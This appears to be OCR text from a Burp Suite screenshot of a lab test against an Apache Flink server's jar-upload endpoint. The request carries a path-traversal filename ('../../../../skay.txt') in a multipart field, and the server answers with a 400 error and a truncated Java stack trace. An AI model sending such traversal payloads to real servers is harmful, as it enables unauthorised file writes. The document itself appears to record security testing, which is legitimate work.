 Send Cancel < > Target: http://192.168.33.128:8081
Request
Raw Params Headers Hex
1 POST /jars/upload HTTP/1.1
2 Host: 192.168.33.128:8081
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 234
6 Content-Type: multipart/form-data;
boundary=------------------------865b7df2cf04911c
7 Connection: close
8
9 --------------------------865b7df2cf04911c
0 Content-Disposition: form-data; name="jarfile"; filename="
../../../../skay.txt"
1 Content-Type: application/octet-stream
2
3 ssssssssssssssssss
4
5 --------------------------865b7df2cf04911c--
6
Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 6017
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerException: Exactly
annelHandlerContext.java:374)\n\tat org.apache.flink.shaded.netty4.
d(ByteToMessageDecoder.java:302)\n\tat org.apache.flink.shaded.netty
)\n"
]
}
Search... 0 matches \n Pretty